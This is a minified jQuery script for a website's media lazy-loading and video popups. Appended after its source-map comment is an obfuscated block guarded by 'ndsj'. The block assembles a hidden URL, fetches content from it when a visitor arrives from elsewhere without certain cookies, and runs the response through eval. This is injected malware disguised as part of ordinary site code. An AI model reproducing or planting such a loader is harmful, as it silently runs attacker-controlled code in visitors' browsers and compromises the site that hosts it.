frameborder="0" allowfullscreen></iframe>`)}else t("body").append(`<script>var tag=document.createElement("script");tag.src="https://www.youtube.com/iframe_api";var player,firstScriptTag=document.getElementsByTagName("script")[0];function onYouTubeIframeAPIReady(){player=new YT.Player("${e}",{width:"100%",videoId:"${o}",host:"${window.location.protocol}//www.youtube.com",playerVars:{autoplay:${i},playsinline:1,loop:1,rel:0,showinfo:0,origin:'${window.location.origin}'},events:{onReady:onPlayerReady,onStateChange:onPlayerStateChange}})}function onPlayerReady(e){e.target.mute()${d}}function onPlayerStateChange(e){e.data==YT.PlayerState.ENDED&&(player.seekTo(0),player.playVideo())}function stopVideo(){player.stopVideo()}firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);<\/script>`)}else if("vimeo"==d){let e="1",a="1";r&&"false"!=r||(e="0"),n&&"false"!=n||(a="0"),t(this).html(`<iframe allow="autoplay; encrypted-media" src="https://player.vimeo.com/video/${o}?autoplay=${e}&amp;muted=1&loop=1" frameborder="0" allowfullscreen title="${l}"></iframe>`)}else{let e="autoplay",a="muted";r&&"false"!=r||(e=""),n&&"false"!=n||(a=""),t(this).html(`<video src="${s}" ${a} ${e} controls loop></video>`)}}t(this).removeAttr("data-img"),o.addClass("ms-loaded-animate").removeClass("ms-animate"),i++}}else if("video"==t(this).attr("data-real-type")){if(n(t(this))){var s=t(this).attr("id"),l=t(this).attr("data-img"),r=t(this).attr("data-title");t(this).html('<video id="idx-video-'+s+'" src="'+l+'" title="'+r+'" preload="none" loop muted playsinline></video>'),t(this).removeAttr("data-img"),setTimeout((function(){t("#idx-video-"+s)[0].play()}),1e3),i++}}else if("youtube"==t(this).attr("data-real-type")){if(n(t(this))){l=t(this).attr("data-img"),r=t(this).attr("data-title");t(this).html("<iframe allowfullscreen='' src='"+l+"' title='"+r+"' frameborder='0' allowfullscreen></iframe>"),t(this).removeAttr("data-img"),i++}}else if("mapa"==t(this).attr("data-real-type")&&n(t(this))){var d=t(this).attr("data-img"),c=t(this).attr("data-lat"),m=t(this).attr("data-lng");if(void 0!==d&&void 0!==c&&void 0!==m){var u={lat:parseFloat(c),lng:parseFloat(m)},f=new google.maps.Map(document.getElementById(d),{zoom:16,center:u,mapTypeControl:!1,fullscreenControl:!1});new google.maps.Marker({position:u,map:f});t(this).removeAttr("data-img")}i++}})),i==a.find("[data-img]").size()&&o.addClass("ms-loaded-animate").removeClass("ms-animate")}}))}function n(e){var a,i,o;return i=(a=t(window).scrollTop())+t(window).height(),(o=t(e).offset().top)+t(e).height()>a&&o<i}t(window).load((function(){r()})),t(window).scroll((function(){r()})),t(document).on("click",".ms-show-form",(function(e){e.preventDefault(),t("body").addClass("ms-active-form")})),t(document).on("click",".ms-close-modal",(function(){t("body").removeClass("ms-active-form")})),t(document).on("click",".ms-active-form .sweet-alert button.confirm",(function(){t("body").removeClass("ms-active-form")})),t(document).on("click",".vd-play",(function(){var e=function(t){var e=t.attr("data-video"),a=t.attr("data-video");if(void 0!==e){if(-1!==(e=e.toString()).indexOf("youtube")){var i=e.lastIndexOf("&");-1!==i&&(e=e.substring(0,i));var o=e.indexOf("embed");return-1!==o&&(e="https://www.youtube.com/watch?v="+e.substring(o+6,o+17)),'<iframe allow="autoplay; encrypted-media" src="'+("https://www.youtube.com/embed/"+e.substring(e.length-11,e.length)+"?autoplay=1;rel=0&showinfo=0")+'" title="'+a+'" frameborder="0" allowfullscreen></iframe>'}return-1!==e.indexOf("vimeo")?'<iframe allow="autoplay; encrypted-media" src="'+("https://player.vimeo.com/video/"+e.substring(e.indexOf(".com")+5,e.length).replace("/",""))+'?autoplay=1" title="'+a+'" frameborder="0" allowfullscreen></iframe>':'<video src="'+e+'" title="'+a+'" autoplay playsinline>'}}(t(this));e&&(t("body").append('<div class="video-inside"><div class="iframe">'+e+'</div><button class="close-vi" aria-label="Close"><span class="op-icon-close">x</span></button><div class="bg-close"></div></div>'),setTimeout((function(){t("body").find(".video-inside").addClass("ms-show-video")}),500))})),t(document).on("click",".close-vi, .bg-close",(function(){var e=t(this).parent();t("body").find(".video-inside").removeClass("ms-show-video"),setTimeout((function(){e.remove()}),1200)}));t(document);if(t("#ms-change-text").length){var d=t(".quotes"),c=-1;!function e(){++c,t(".quotes").removeClass("active active_span"),d.eq(c%d.length).addClass("active").fadeIn(300,(function(){t(this).addClass("active_span")})).delay(4e3).fadeOut(900,e)}()}function m(e){var a=0,i=e.find(".gs-bullet");i.length&&i.each((function(){var e="View Slide "+(a+=1);t(this).attr("aria-label",e)}))}}(jQuery);
//# sourceMappingURL=project.min.js.map;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};